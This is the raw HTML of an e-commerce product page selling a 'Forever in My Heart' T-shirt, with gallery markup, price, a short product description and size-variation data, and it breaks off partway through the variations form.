			<div class="elementor-jet-woo-product-gallery-slider jet-woo-product-gallery" data-gallery-settings='{"enableGallery":false,"enableZoom":true,"zoomMagnify":1.5,"caption":true,"zoom":true,"fullscreen":true,"share":true,"counter":true,"arrows":true}' data-variation-images="{&quot;12142&quot;:{&quot;title&quot;:&quot;033&quot;,&quot;caption&quot;:&quot;by burgerQuotes.com&quot;,&quot;url&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033.jpg&quot;,&quot;alt&quot;:&quot;by burgerQuotes.com&quot;,&quot;src&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033.jpg 1440w, https:\/\/burgerquotes.com\/storage\/2021\/10\/033-225x300.jpg 225w, https:\/\/burgerquotes.com\/storage\/2021\/10\/033-768x1024.jpg 768w, https:\/\/burgerquotes.com\/storage\/2021\/10\/033-1152x1536.jpg 1152w, https:\/\/burgerquotes.com\/storage\/2021\/10\/033-600x800.jpg 600w, https:\/\/burgerquotes.com\/storage\/2021\/10\/033-64x85.jpg 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 1440px) 100vw, 1440px&quot;,&quot;full_src&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033.jpg&quot;,&quot;full_src_w&quot;:1440,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033-200x200.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033.jpg&quot;,&quot;thumb_src_w&quot;:1440,&quot;thumb_src_h&quot;:1920,&quot;src_w&quot;:1440,&quot;src_h&quot;:1920}}" >
	<div class="jet-woo-product-gallery-slider jet-woo-swiper swiper-container jet-woo-swiper-h-pos-bottom" data-swiper-settings='{"loop":true,"autoHeight":true,"longSwipesRatio":0.8,"centeredSlides":false,"direction":"horizontal","showPagination":true,"paginationType":"thumbnails"}' data-swiper-thumb-settings='{"breakpoints":{"0":{"slidesPerView":"3","spaceBetween":10},"768":{"slidesPerView":"","spaceBetween":10},"1025":{"slidesPerView":4,"spaceBetween":10}}}'			dir="ltr">
		<div class="swiper-wrapper" >

			
<div class="jet-woo-product-gallery__image-item featured swiper-slide">
	<div class="jet-woo-product-gallery__image jet-woo-product-gallery__image--with-zoom">
		<a class="jet-woo-product-gallery__image-link" href="https://burgerquotes.com/storage/2021/10/033.jpg" itemprop="image" title="by burgerQuotes.com" rel="prettyPhoto[jet-woo-product-gallery]">
			<img width="1440" height="1920" src="https://burgerquotes.com/storage/2021/10/033.jpg" class="wp-post-image wp-post-image" alt="by burgerQuotes.com" title="033" data-caption="by burgerQuotes.com" data-src="https://burgerquotes.com/storage/2021/10/033-600x800.jpg" data-large_image="https://burgerquotes.com/storage/2021/10/033.jpg" data-large_image_width="1440" data-large_image_height="1920" decoding="async" fetchpriority="high" srcset="https://burgerquotes.com/storage/2021/10/033.jpg 1440w, https://burgerquotes.com/storage/2021/10/033-225x300.jpg 225w, https://burgerquotes.com/storage/2021/10/033-768x1024.jpg 768w, https://burgerquotes.com/storage/2021/10/033-1152x1536.jpg 1152w, https://burgerquotes.com/storage/2021/10/033-600x800.jpg 600w, https://burgerquotes.com/storage/2021/10/033-64x85.jpg 64w" sizes="(max-width: 1440px) 100vw, 1440px" />		</a>
			</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image jet-woo-product-gallery__image--with-zoom">
				<a class="jet-woo-product-gallery__image-link" href="https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd.jpg" itemprop="image" title="unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd.jpg" rel="prettyPhoto[jet-woo-product-gallery]">
			<img width="1000" height="1000" src="https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd.jpg" class="attachment-full size-full" alt="" title="unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd.jpg" data-caption="" data-src="https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd.jpg" data-large_image="https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd.jpg 1000w, https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd-300x300.jpg 300w, https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd-150x150.jpg 150w, https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd-768x768.jpg 768w, https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd-600x600.jpg 600w, https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd-200x200.jpg 200w, https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd-64x64.jpg 64w, https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd-60x60.jpg 60w, https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd-90x90.jpg 90w" sizes="(max-width: 1000px) 100vw, 1000px" />		</a>
	</div>
</div>		</div>

		<span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-prev"></span><span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-next"></span>
<div class="jet-woo-swiper-control-nav jet-woo-swiper-gallery-thumbs swiper-container">
	<div class="swiper-wrapper">
		<div data-thumb="https://burgerquotes.com/storage/2021/10/033.jpg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img width="1440" height="1920" src="https://burgerquotes.com/storage/2021/10/033.jpg" class="attachment-full size-full" alt="by burgerQuotes.com" decoding="async" srcset="https://burgerquotes.com/storage/2021/10/033.jpg 1440w, https://burgerquotes.com/storage/2021/10/033-225x300.jpg 225w, https://burgerquotes.com/storage/2021/10/033-768x1024.jpg 768w, https://burgerquotes.com/storage/2021/10/033-1152x1536.jpg 1152w, https://burgerquotes.com/storage/2021/10/033-600x800.jpg 600w, https://burgerquotes.com/storage/2021/10/033-64x85.jpg 64w" sizes="(max-width: 1440px) 100vw, 1440px" /></div></div><div data-thumb="https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd.jpg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img width="1000" height="1000" src="https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd.jpg 1000w, https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd-300x300.jpg 300w, https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd-150x150.jpg 150w, https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd-768x768.jpg 768w, https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd-600x600.jpg 600w, https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd-200x200.jpg 200w, https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd-64x64.jpg 64w, https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd-60x60.jpg 60w, https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd-90x90.jpg 90w" sizes="(max-width: 1000px) 100vw, 1000px" /></div></div>	</div>
	<span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-prev"><i aria-hidden="true" class="fas fa-angle-left"></i></span><span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-next"><i aria-hidden="true" class="fas fa-angle-right"></i></span></div>
	</div>

</div>		</div>
				</div>
				<div class="elementor-element elementor-element-f29cac2 elementor-widget-mobile__width-inherit elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-post-navigation" data-id="f29cac2" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://burgerquotes.com/product/be-like-a-proton-tshirt/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-arrow-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://burgerquotes.com/product/dont-blame-gravity-tshirt/" rel="next"><span class="elementor-post-navigation__link__next"></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-arrow-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-843d58d elementor-hidden-tablet elementor-hidden-phone jet-woo-product-gallery__trigger--top-right elementor-widget elementor-widget-jet-woo-product-gallery-slider" data-id="843d58d" data-element_type="widget" data-widget_type="jet-woo-product-gallery-slider.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-woo-product-gallery-slider jet-woo-product-gallery" data-gallery-settings='{"enableGallery":true,"enableZoom":true,"zoomMagnify":1.5,"caption":false,"zoom":true,"fullscreen":false,"share":false,"counter":false,"arrows":false}' data-variation-images="{&quot;12142&quot;:{&quot;title&quot;:&quot;033&quot;,&quot;caption&quot;:&quot;by burgerQuotes.com&quot;,&quot;url&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033.jpg&quot;,&quot;alt&quot;:&quot;by burgerQuotes.com&quot;,&quot;src&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033.jpg 1440w, https:\/\/burgerquotes.com\/storage\/2021\/10\/033-225x300.jpg 225w, https:\/\/burgerquotes.com\/storage\/2021\/10\/033-768x1024.jpg 768w, https:\/\/burgerquotes.com\/storage\/2021\/10\/033-1152x1536.jpg 1152w, https:\/\/burgerquotes.com\/storage\/2021\/10\/033-600x800.jpg 600w, https:\/\/burgerquotes.com\/storage\/2021\/10\/033-64x85.jpg 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 1440px) 100vw, 1440px&quot;,&quot;full_src&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033.jpg&quot;,&quot;full_src_w&quot;:1440,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033-200x200.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033.jpg&quot;,&quot;thumb_src_w&quot;:1440,&quot;thumb_src_h&quot;:1920,&quot;src_w&quot;:1440,&quot;src_h&quot;:1920}}" >
	<div class="jet-woo-product-gallery-slider jet-woo-swiper swiper-container jet-woo-swiper-v-pos-left" data-swiper-settings='{"loop":false,"autoHeight":true,"longSwipesRatio":0.8,"centeredSlides":false,"direction":"vertical","showPagination":true,"paginationType":"thumbnails"}' data-swiper-thumb-settings='{"breakpoints":{"0":{"slidesPerView":"","spaceBetween":10},"768":{"slidesPerView":"","spaceBetween":10},"1025":{"slidesPerView":"4","spaceBetween":10}}}'			dir="ltr">
		<div class="swiper-wrapper" >

			
<div class="jet-woo-product-gallery__image-item featured swiper-slide">
	<div class="jet-woo-product-gallery__image jet-woo-product-gallery__image--with-zoom">
		<a class="jet-woo-product-gallery__image-link" href="https://burgerquotes.com/storage/2021/10/033.jpg" itemprop="image" title="by burgerQuotes.com" rel="prettyPhoto[jet-woo-product-gallery]">
			<img width="1440" height="1920" src="https://burgerquotes.com/storage/2021/10/033.jpg" class="wp-post-image wp-post-image" alt="by burgerQuotes.com" title="033" data-caption="by burgerQuotes.com" data-src="https://burgerquotes.com/storage/2021/10/033-600x800.jpg" data-large_image="https://burgerquotes.com/storage/2021/10/033.jpg" data-large_image_width="1440" data-large_image_height="1920" decoding="async" loading="lazy" srcset="https://burgerquotes.com/storage/2021/10/033.jpg 1440w, https://burgerquotes.com/storage/2021/10/033-225x300.jpg 225w, https://burgerquotes.com/storage/2021/10/033-768x1024.jpg 768w, https://burgerquotes.com/storage/2021/10/033-1152x1536.jpg 1152w, https://burgerquotes.com/storage/2021/10/033-600x800.jpg 600w, https://burgerquotes.com/storage/2021/10/033-64x85.jpg 64w" sizes="(max-width: 1440px) 100vw, 1440px" />		</a>
		<a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class=" icomoon-the7-font-the7-expand-02"></i></span></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image jet-woo-product-gallery__image--with-zoom">
		<a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class=" icomoon-the7-font-the7-expand-02"></i></span></a>		<a class="jet-woo-product-gallery__image-link" href="https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd.jpg" itemprop="image" title="unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd.jpg" rel="prettyPhoto[jet-woo-product-gallery]">
			<img width="1000" height="1000" src="https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd.jpg" class="attachment-full size-full" alt="" title="unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd.jpg" data-caption="" data-src="https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd.jpg" data-large_image="https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd.jpg 1000w, https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd-300x300.jpg 300w, https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd-150x150.jpg 150w, https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd-768x768.jpg 768w, https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd-600x600.jpg 600w, https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd-200x200.jpg 200w, https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd-64x64.jpg 64w, https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd-60x60.jpg 60w, https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd-90x90.jpg 90w" sizes="(max-width: 1000px) 100vw, 1000px" />		</a>
	</div>
</div>		</div>

		<span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-prev"></span><span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-next"></span>
<div class="jet-woo-swiper-control-nav jet-woo-swiper-gallery-thumbs swiper-container">
	<div class="swiper-wrapper">
		<div data-thumb="https://burgerquotes.com/storage/2021/10/033.jpg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img width="1440" height="1920" src="https://burgerquotes.com/storage/2021/10/033.jpg" class="attachment-full size-full" alt="by burgerQuotes.com" decoding="async" loading="lazy" srcset="https://burgerquotes.com/storage/2021/10/033.jpg 1440w, https://burgerquotes.com/storage/2021/10/033-225x300.jpg 225w, https://burgerquotes.com/storage/2021/10/033-768x1024.jpg 768w, https://burgerquotes.com/storage/2021/10/033-1152x1536.jpg 1152w, https://burgerquotes.com/storage/2021/10/033-600x800.jpg 600w, https://burgerquotes.com/storage/2021/10/033-64x85.jpg 64w" sizes="(max-width: 1440px) 100vw, 1440px" /></div></div><div data-thumb="https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd.jpg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img width="1000" height="1000" src="https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd.jpg 1000w, https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd-300x300.jpg 300w, https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd-150x150.jpg 150w, https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd-768x768.jpg 768w, https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd-600x600.jpg 600w, https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd-200x200.jpg 200w, https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd-64x64.jpg 64w, https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd-60x60.jpg 60w, https://burgerquotes.com/storage/2021/10/unisex-basic-softstyle-t-shirt-black-front-616eac817a1fd-90x90.jpg 90w" sizes="(max-width: 1000px) 100vw, 1000px" /></div></div>	</div>
	<span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-prev"><i aria-hidden="true" class="fas fa-angle-left"></i></span><span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-next"><i aria-hidden="true" class="fas fa-angle-right"></i></span></div>
	</div>

</div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2f5716c" data-id="2f5716c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-85c8df2 elementor-hidden-phone elementor-widget elementor-widget-post-navigation" data-id="85c8df2" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://burgerquotes.com/product/be-like-a-proton-tshirt/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-arrow-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://burgerquotes.com/product/dont-blame-gravity-tshirt/" rel="next"><span class="elementor-post-navigation__link__next"></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-arrow-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1faa70d elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="1faa70d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">FOREVER IN MY HEART</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6b74b94 elementor-widget elementor-widget-spacer" data-id="6b74b94" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-421cfec elementor-widget elementor-widget-heading" data-id="421cfec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><span class="woocommerce-Price-amount amount"><bdi>22.44&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>26.44&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-57b8ead elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="57b8ead" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2b358cc elementor-widget elementor-widget-spacer" data-id="2b358cc" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e011786 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="e011786" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-details__short-description">
	<p>If it didn&#8217;t work out, say it with a Tshirt.<br />
Perfect for everyday life, work &amp; Valentine&#8217;s day !</p>
<p>• Premium Quality<br />
• 100% ring-spun cotton<br />
• Pre-shrunk unisex for women &amp; men</p>
<p>Guaranteed Secured check out<br />
STRIPE – VISA – MASTERCARD</p>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-07ee042 elementor-widget elementor-widget-spacer" data-id="07ee042" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-10bfa2e elementor-widget elementor-widget-the7-woocommerce-product-add-to-cart" data-id="10bfa2e" data-element_type="widget" data-widget_type="the7-woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
			
		<div class="the7-elementor-widget the7-elementor-product-variable">
			
<form class="variations_form cart" action="https://burgerquotes.com/product/forever-in-my-heart-tshirt/" method="post" enctype='multipart/form-data' data-product_id="11639" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;s&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:22.44,&quot;display_regular_price&quot;:22.44,&quot;image&quot;:{&quot;title&quot;:&quot;033&quot;,&quot;caption&quot;:&quot;by burgerQuotes.com&quot;,&quot;url&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033.jpg&quot;,&quot;alt&quot;:&quot;by burgerQuotes.com&quot;,&quot;src&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033-600x800.jpg 600w, https:\/\/burgerquotes.com\/storage\/2021\/10\/033-225x300.jpg 225w, https:\/\/burgerquotes.com\/storage\/2021\/10\/033-768x1024.jpg 768w, https:\/\/burgerquotes.com\/storage\/2021\/10\/033-1152x1536.jpg 1152w, https:\/\/burgerquotes.com\/storage\/2021\/10\/033-64x85.jpg 64w, https:\/\/burgerquotes.com\/storage\/2021\/10\/033.jpg 1440w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033.jpg&quot;,&quot;full_src_w&quot;:1440,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033-200x200.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:12142,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;22.44&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;616EAC83ACBB4_S&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:11642,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.13&quot;,&quot;weight_html&quot;:&quot;0.13 g&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;m&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:22.44,&quot;display_regular_price&quot;:22.44,&quot;image&quot;:{&quot;title&quot;:&quot;033&quot;,&quot;caption&quot;:&quot;by burgerQuotes.com&quot;,&quot;url&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033.jpg&quot;,&quot;alt&quot;:&quot;by burgerQuotes.com&quot;,&quot;src&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033-600x800.jpg 600w, https:\/\/burgerquotes.com\/storage\/2021\/10\/033-225x300.jpg 225w, https:\/\/burgerquotes.com\/storage\/2021\/10\/033-768x1024.jpg 768w, https:\/\/burgerquotes.com\/storage\/2021\/10\/033-1152x1536.jpg 1152w, https:\/\/burgerquotes.com\/storage\/2021\/10\/033-64x85.jpg 64w, https:\/\/burgerquotes.com\/storage\/2021\/10\/033.jpg 1440w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033.jpg&quot;,&quot;full_src_w&quot;:1440,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033-200x200.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:12142,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;22.44&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;616EAC83ACBB4_M&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:11643,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.14&quot;,&quot;weight_html&quot;:&quot;0.14 g&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:22.44,&quot;display_regular_price&quot;:22.44,&quot;image&quot;:{&quot;title&quot;:&quot;033&quot;,&quot;caption&quot;:&quot;by burgerQuotes.com&quot;,&quot;url&quot;:&quot;https:\/\/burgerquotes.com\/storage\/2021\/10\/033.jpg&quot;,&quot;alt&quot;:&quot;by 